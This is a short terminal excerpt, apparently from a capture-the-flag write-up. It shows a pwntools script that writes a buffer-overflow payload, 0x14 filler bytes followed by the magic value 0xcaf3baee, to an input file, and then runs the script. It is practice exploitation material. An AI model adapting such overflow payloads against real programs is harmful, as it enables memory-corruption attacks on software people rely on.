 nightma@re$ cat gen_inp.py
from pwn import *
payload = b""
payload += b"0"*0x14
payload += p32(0xcaf3baee)
out_file = open("input", "wb")
out_file.write(payload)
out_file.close()
nightma@re$ python3 gen_inp.py
nightma@re$